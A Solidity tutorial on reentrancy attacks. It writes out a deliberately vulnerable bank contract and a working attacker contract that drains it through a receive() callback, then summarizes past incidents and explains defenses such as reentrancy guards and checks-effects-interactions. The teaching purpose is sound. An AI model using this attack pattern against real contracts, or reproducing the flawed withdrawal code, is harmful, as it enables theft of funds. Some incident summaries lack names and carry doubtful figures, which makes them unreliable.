16 min read
Overview
Have you ever heard about reentrancy attacks and wondered what it's all about? This quick guide gives a deep dive into everything you need to know about reentrancy manipulation.
What We Will Do
- Learn about reentrancy attacks
- Learn how to implement reentrancy in a smart contract
- Learn the different types of reentrancy attacks
- Recap real-world incidents of reentrancy attacks
- Learn how to protect against reentrancy attacks
What You Will Need
- Basic understanding of smart contracts and the EVM
- Basic knowledge of Solidity
- Access to Remix IDE or VScode. If you choose to use VScode, ensure you go to the extension marketplace and install the Solidity extension of Juan Blanco.
Introduction
Since the Ethereum community kicked off in 2015, they have always tried to foster human interactions with the blockchain. This led to the creation of The DAO, the first-ever decentralized autonomous organization on the blockchain.
Unfortunately, the following year, The DAO experienced an unfortunate event when some blackhat hackers drained around $60 million away through a malicious practice called a reentrancy attack.
Does that attack ring a bell? Let us dive deeper into what that is.
What is a Reentrancy Attack?
A reentrancy attack is a type of smart contract vulnerability where an exploiter contract leverages the loophole of the victim contract to continuously withdraw from it until the victim contract goes bankrupt. The main reason an attacker contract can reenter is if the victim contract does not ascertain the new balance of the exploiter on time.
Foremost, it is essential to underscore that a significant way smart contracts interact is by calling one another. Therefore, smart contract X can call smart contract Y to deposit some tokens. The general procedure is that contract X will try to check if the calling contract has some sufficient tokens, then it will deposit accordingly.
In the case of reentrancy, the attacker contract will deposit into a victim contract and then make a call to withdraw. Ironically, the attacker smart contract developer would have intentionally not given the contract the ability to receive tokens. Thus, when the victim contract innocently sends some tokens, the exploiter contract would not be able to receive them, and this mismatch will trigger the fallback function, which receives Ether when there is an anomaly such as this. But the attacker contract will have more than the default fallback function as it will hold additional manipulative code that will call the victim contract to keep sending Ether. While one part of the victim contract still expects the calling contract to have a withdrawal function, the attacker contract will trick another part of the victim contract into continuously sending Ether (or another token).
That is how reentrancy works on a smart contract basis. To aid your understanding, let us go a step further to explain reentrancy using real-life scenarios.
Explaining How Reentrancy Attack Works with Illustrations
Assume there is a bank in a small city called the Bank of the People. Everyone keeps his or her money there, and the bank has a total amount of $100k liquidity.
Now, the bank has an accounting flaw such that when people withdraw money, the staffers of the bank do not update the records immediately but wait until the end of the day when they are doing a general review and updating balances of everyone. Since no customer has ever tried to withdraw more than the amount they had in the account, this flaw went undetected.
Let's imagine a scenario where someone, John, who is not yet a customer of the bank, notices that his friends who use this bank only get the alert of their withdrawal and balance around 6 PM any day they withdraw. John decides to also create an account in the Bank of the People and deposits $1k.
The following week, John opens the bank’s application on his phone and withdraws the $1k. 5 minutes later, he makes another attempt. Since the bank has not updated John's balance, his records still show that John has a $1k deposit in his account even though he has withdrawn it.
This continues until John has withdrawn all the $100k the bank has, and the staffers do not discover it until they are accounting for the day and realize that John had tricked their system. Although reentrancy can be more complex, that is a simple illustration of how attackers can go about it.
Explaining Reentrancy with Custom Solidity Contracts
With all the explanations we have made above, both from the technical and real-life perspectives, you should have had a better understanding of reentrancy.
Next, we will roll up our sleeves to build a contract and create an attacker contract to reenter it. First, let us create our hypothetical bank.
Creating the Victim Smart Contract
**Step 1: Create a New File
**Head to your Remix, and create a file named “TheBank.sol.” Declare the compiler version that you want; in this case, we used the latest version - 0.8.17. This will be the victim contract.
**Step 2: Create a Mapping for Balances
**Several addresses will exist in the bank. To track the number of the addresses, it is witty to map the addresses to uint.
mapping(address => uint) theBalances;
Step 3: Deposit Function
In an ideal bank, the customers should be able to deposit funds. You'll want to create a function representing this action, make the visibility to be public, and make it payable so the function will be able to receive ether.
Put a requirement that the bank’s customers could only deposit 1 ether and above, nothing else. Increment the value of funds within the contract if the depositing address passes this check.
function deposit() public payable {
    require(msg.value >= 1 ether, "cannot deposit below 1 ether");
    theBalances[msg.sender] += msg.value;
}
Step 4: Withdrawal Function
Next, create a withdrawal function. Put a check into the withdrawal function that the balances of the sender should be greater than or equal to 1 ether. Or else, there should be an error message that the person trying to withdraw must have the requirement.
Since we will use the theBalances[msg.sender] in the call, assign it to the bal variable for composability and readability. We made a low-level transfer call in line with the current compiler version.
Then, decrement the balances of msg.sender:
function withdrawal() public {
    require(theBalances[msg.sender] >= 1 ether, "must have at least one ether");
    uint bal = theBalances[msg.sender];
    (bool success, ) = msg.sender.call{value: bal} ("");
    require(success, "transaction failed");
    theBalances[msg.sender] -= 0;
}
Step 5: Get Total Balance
You'll also need a function, totalBalance, that returns the total balance of the funds in the bank. Write this getter function and make its returning parameter uint since we are expecting numbers.
Then, return address(this).balance which is a global variable for the ether balance in a contract.
function totalBalance() public view returns(uint) {
    return address(this).balance;
}
When you are done, your code should look like this:
pragma solidity ^0.8.17;

contract TheBank {
    mapping(address => uint) theBalances;

    function deposit() public payable {
        require(msg.value >= 1 ether, "cannot deposit below 1 ether");
        theBalances[msg.sender] += msg.value;
    }

    function withdrawal() public {
        require(
            theBalances[msg.sender] >= 1 ether,
            "must have at least one ether"
        );
        uint bal = theBalances[msg.sender];
        (bool success, ) = msg.sender.call{value: bal}("");
        require(success, "transaction failed");
        theBalances[msg.sender] -= 0;
    }

    function totalBalance() public view returns (uint) {
        return address(this).balance;
    }
}
Having successfully created our victim contract, shall we code the attacker contract?
Creating the Attacker Smart Contract
Step 1: Create a New File
Create a new file on Remix and name it “TheAttacker.sol.” This will be the attacker contract.
Step 2: Import TheBank Contract
The attacker contract will need to interact with TheBank contrant. Therefore, you will have to import it right after you declare your compiler version.
But you must note something important here:
If it were to be the case that you are creating the two contracts under the same pragma declaration, there is no need to import at all.
Step 3: Create your State
You cannot make a direct interaction with the name TheBank. Therefore, you have to store it in a variable, which is TheBank in this case.
Like we did earlier for the balances, create a map addresses to numbers and name it balances.
Initialize the state variables in the constructor. First,pass the address of theBank into the parameter. Then set 'TheBank' to the contract address of 'TheBank' - the victim contract.
TheBank public theBank;
mapping(address => uint) public balances;

constructor(address _thebankAddress) {
    theBank = TheBank(_thebankAddress);
}
Step 4: Fallback Function
Recall that the fallback function is the core ingredient of reentrancy, so declare your fallback function. Then create an if statement that so far the address of the victim is equal to or greater than 1 ether, it should keep calling the withdrawal function in theBank.
receive() external payable {
    if(address(theBank).balance >= 1 ether) {
        theBank.withdrawal();
    }
}
Step 5: Attack Function
It is time to carry out the money heist in the attack function. Require that the value must be up to 1 ether and above. Call the deposit function of theBank with 1 ether. Then, call the withdrawal function in theBank as well.
function attack() external payable {
    require(msg.value >= 1 ether);
    theBank.deposit{value: 1 ether} ();
    theBank.withdrawal();
}
Step 6: Get Balances
This works the same way with how we created the totalBalance function earlier:
function getBalances() public view returns(uint) {
    return address(this).balance;
}
At the end of the day, your code should look like this:
pragma solidity ^0.8.17;

import "TheBank.sol";

contract TheAttacker {

    TheBank public theBank;
    mapping(address => uint) public balances;

    constructor(address _thebankAddress) {
        theBank = TheBank(_thebankAddress);
    }

    receive() external payable {
        if (address(theBank).balance >= 1 ether) {
            theBank.withdrawal();
        }
    }

    function attack() external payable {
        require(msg.value >= 1 ether);
        theBank.deposit{value: 1 ether}();
        theBank.withdrawal();
    }

    function getBalances() public view returns (uint) {
        return address(this).balance;
    }
}
Having done all this, it is time to compile and deploy the codes; you can do this on Remix or VScode.
Deploying the Smart Contracts and Testing Reentrancy

**Step 1: Deploy TheBank Contract
**
You need to deploy this first.

**Step 2: Deploy TheAttacker Contract
**
Select a different account or address, then you can deploy this contract with the contract address of TheBank contract in the constructor.
**Step 3: Deposit into TheBank Contract
**
Deposit 7 Ether into The Bank

**Step 4: Try to Deposit 1 Ether into TheAttacker Contract
**
Select the other account or address that you used to deploy the attacker contract and try to deposit 1 Ether.

When you call the attack function with a deposit of 1 Ether, you get 8 total Ethers at the end of the day; you have successfully carried out a reentrancy attack!
The next section covers the different types of reentrancy attacks.
Types of Reentrancy Attacks
There is no monolithic way to reenter a contract; it all depends on the peculiarity of each contract. Therefore, there is a need for ingenuity to deduce the most practical way to attack each contract with reentrancy.
Reentrancy attacks can come in these forms:
Mono-Function Reentrancy
One vulnerable function can wreck an entire contract. This is why it is good to audit your code line by line. Take this function, for example:
function withdrawal() public {
    require(theBalances[msg.sender] >= 1 ether, "you must have at least one ether");
    uint bal = theBalances[msg.sender];
    (bool success, ) = msg.sender.call{value: bal} ("");
    require(success, "transaction failed");
    theBalances[msg.sender] -= 0;
}
The vulnerability here is that the balance was not updated before sending Ether, but after it. If this function were to be in a contract, an attacker could leverage it.
**Cross-Function Reentrancy
**
Once two or more functions share the same state variables, the weakness of any one of them can give the attacker the power to attack other vital functions even though they might have been secured to an extent.
mapping(address => uint) private theBalances;

function withdrawalAll() external noReentrant {
    uint balance = getUserBalance(msg.sender);
    require(balance > 1 ether, "must have a balance of 1 ether or more");
    (bool success, ) = msg.sender.call{value: balance} ("");
    require(success, "transaction failed");
    theBalances[msg.sender] = 0;
}

function transfer(address _recipient, uint _theAmount) external payable {
   if(theBalances[msg.sender] >= _theAmount) {
       theBalances[_recipient] += _theAmount;
       theBalances[msg.sender] -= _theAmount;
   }
}
The withdrawal function is partly secure because it has the reentrancy guard, but there is a loophole: the developer did not update the state before executing the effect of the check.
Therefore, right from the transfer line in the withdrawAll function, an attacker can call the transfer function itself. Meanwhile, note that the transfer function has no security at all.
With this, an attacker can withdraw and still transfer tokens within the same interval and most likely siphon all the funds. A small loophole in the withdrawAll function opened the door to a bigger vulnerability, which explains how cross-function reentrancy occurs.
**Cross-contract Reentrancy
**
Cross-contract reentrancy works similarly to cross-function reentrancy. In a cross-contract reentrancy attack, it must be the case that two contracts share the same state.
The actual vulnerability will occur when the state is not updated to reflect immediate transactional changes before any low-level or high-level cross-contract call.
**Delegated Reentrancy
**
At a low-level, when contract X successfully places a delegatecall to contract Y, the call gives the former access to run the codes of the latter. However, we must underscore that delegatecall does not call the state of the other contract.
The EVM will only execute the state variables of the calling contract. Back to reentrancy, if it were to be the case that a delegatecall was made to a weak contract or library, an attacker can manipulate the destination and reenter.
Examining A Few Contracts That Were Exploited with Reentrancy in the Past
As one of the oldest and perhaps the most common form of attacker Ethereum smart contracts, reentrancy manipulation has spelled the end of most DeFi projects.
Let us examine a few in no particular order:
Unlike the usual assumption that the DAO hack was the first hack in blockchain, the WETH attack was indeed the first. However, it was an intentional reentrancy hack to save the project from possible occasions of reentrancy by attackers.
Rari Capital is a popular DeFi lending and yield protocol. In May 2021, an attacker exploited the contract by taking a big loan from dYdX, then manipulating the approval function, making some gains, and repeating the process until they siphoned 2,600 Ether in less than one hour.
The attacker of Cream Finance crept in through the loophole in the doTransferOut function of the contract. The attacker borrowed some tokens and successfully jumped repayment.
The exploitative flow of Fei Protocol was quite similar to how blackhats reentered the Cream Finance contract. The hacker took a flash loan to borrow almost $2k USDC on Fei Protocol, bypassed payment, got their loan back, then repeated the process again.
As an NFT lending protocol, the attacker used NFTs to borrow wrapped Ether from the protocol. Unfortunately for the attacker, the protocol was in beta, so there were no real funds in the pool.
The attacker contract borrowed some money as collateral to take a loan on the Ola Finance protocol. As the code was executing, the attacker contract could successfully remove the collateral and still go away with the borrowed funds.
Like other NFT contracts, the HypeBears contract used the ERC-721 standard. However, the attacker manipulated the safeMint function to fire the fallback function and reenter the contract multiple times.
The Paraluni attack was a phenomenal one. When the attacker contract maneuvered the depositByAddLiquidity function to twist the ID, reentered and took away almost $2 million.
What happened in this hack was a typical example of cross-function reentrancy. The attacker spotted a weak function that is interdependent on others and got away with $2 million.
According to the post-mortem report that the team released, the attacker contract triggered the tokenReceived function and emptied the locked contract.
How to Prevent Reentrancy Vulnerabilities in Solidity
Many protocols have lost an unfortunate amount of funds to reentrancy attacks. As a result, the Ethereum core team came up with helpful tips, and some other security experts have developed smart contract best practices to boycott reentrancy.
Reentrancy Guard
An attacker can reenter because they can make more than one function run at a time. The reentrancy guard solves this as it stops the execution of multiple vital functions at the same time.
bool internal locked;

modifier noReentrant() {
    require(!locked, "cannot reenter");
    locked = true;
    _;
    locked = false;
}

function withdrawalAll() external noReentrant {
    uint balance = getUserBalance(msg.sender);
    require(balance > 1 ether, "your balance ould be 1 ether or more");
    (bool success, ) = msg.sender.call{value: balance} ("");
    require(success, "transaction failed");
    theBalances[msg.sender] = 0;
}
To create the reentrancy guard, you will first create a boolean variable. Then make a modifier; put a check in the modifier, set it to false, and set it to true after execution.
If you would like to use it to guard a function, input it in the right after the scope as a modifier. As an alternative, you can import the Reentrancy Guard implementation of OpenZeppelin.
**Check and Effects Convention
**
Can you remember the illustration of the bank we gave at the beginning of this guide? The flaw of the bank was that it did not ascertain the current balance of the customer before allowing withdrawal.
With the Check and Effects convention, you must ensure that you update the balances before allowing any external call placement.
Instead of having your vital function like this:
function withdrawalAll() external noReentrant {
    uint balance = getUserBalance(msg.sender);
    require(balance > 1 ether, "your balance ould be 1 ether or more");
    (bool success, ) = msg.sender.call{value: balance} ("");
    require(success, "transaction failed");
    theBalances[msg.sender] = 0;
}
It should rather be this way:
function withdrawalAll() external noReentrant {
    uint balance = getUserBalance(msg.sender);
    require(balance > 1 ether, "your balance ould be 1 ether or more");
    theBalances[msg.sender] = 0;
    (bool success, ) = msg.sender.call{value: balance} ("");
    require(success, "transaction failed");
}
You must update your state immediately after you have set the requirement check, and this is the reason you should be mindful of the execution flow of your contract.
**Pull Payment Convention
**
Reentrancy exploits are only possible when attacker contracts successfully interact with a victim contract. But what if there were a chasm that acts as an intermediary? In that case, the main logic of reentrancy is frustrated and rendered ineffective.
In pull payment, the main contract sends funds into an escrow before they would be eventually disbursed, other things being equal. You can interface the pull payment dependency in your contract.
At the same time, this posits a single point of failure; once the attacker infiltrates into the escrow itself, the main contract becomes susceptible ipso facto.
**Emergency-Stop Pattern
**
Developers are now humble enough to accept that no contract is perfect, no matter the reputation of both the developers and the auditors involved in it. Therefore, the best method is to prepare for any emergency.
This is the reason behind the emergency-stop pattern, which some engineers call the Pausable Convention. With this pattern, you can put an arbitrary pause on the withdrawal the minute you notice something fishy.
You can import it into your state and comply with the rest of the implementation so it can work in your contract.
Smart Contract Testing & Audits
Testing is an important part of smart contract security. There are various ways to test your smart contract code, such as manual testing (e.g., executing function calls and checking values manually) or automatic testing (e.g., using scripts and methods such as fuzzing and unit tests). Regardless, we recommend getting a smart contract audit from a reputable auditor if you are deploying to mainnet.
Conclusion
Congratulations! We are sure you not only have a sophisticated understanding of how reentrancy works and how it can happen, but more importantly, you can write more secure contracts and give blackhats a tough time.
Since you are here, you should also check out how to build Ethereum-based DApps with Hardhat using the Ether.js framework.
We Love Feedback!
You may have some questions or feedback on this reentrancy guide, let us know.
Got ideas, questions, or want to show off what you have learned? Tell us on Discord or reach out to us via Twitter. We'd love to hear from you!